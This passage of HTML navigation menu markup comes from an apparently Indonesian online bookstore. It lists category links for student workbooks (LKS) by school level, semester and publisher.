			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-2962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/" aria-current="page">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li id="menu-item-1796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
